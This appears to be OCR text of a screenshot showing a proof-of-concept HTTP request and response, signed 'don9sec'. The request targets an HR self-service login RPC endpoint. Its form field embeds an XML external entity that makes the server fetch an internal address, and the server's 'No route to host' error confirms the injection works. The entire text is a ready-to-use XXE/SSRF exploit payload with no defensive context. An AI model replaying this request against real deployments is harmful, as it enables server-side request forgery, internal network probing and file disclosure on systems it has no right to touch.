 1 POST /hrss/dorado/smartweb2.RPC.d?__rpc=true HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:43.0) Gecko/20100101
Firefox/43.0
4 Accept-Encoding: gzip, deflate
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 275
11
12 __type=updateData&__viewInstanceId=
nc.bs.hrss.login.Login~nc.bs.hrss.login.LoginViewModel&__xml=
<!DOCTYPE ANY[<!ENTITY xxe SYSTEM "http://192.168.0.11">]><rpc
method="noteInputCount"><ps><p name="user_code">1</p></ps><vps><p
name="DEFAULT_DATA_SOURCE">%26xxe;</p></vps></rpc>
1 <?xml version="1.0"?>
2 <result succeed="false" >
3 <errorMessage>No route to host</errorMessage>
4 <stackTrace><![CDATA[]]></stackTrace>
5 <viewProperties></viewProperties>
6 </result>
don9sec